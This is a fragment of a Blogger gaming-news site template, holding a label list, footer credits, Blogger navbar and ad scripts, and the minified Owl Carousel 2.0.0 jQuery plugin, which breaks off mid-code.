<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d8023266337472923385\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 